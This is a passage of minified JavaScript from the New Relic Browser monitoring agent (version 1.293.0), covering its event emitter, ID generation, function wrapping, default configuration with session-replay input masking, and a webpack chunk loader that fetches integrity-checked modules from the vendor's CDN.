n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await 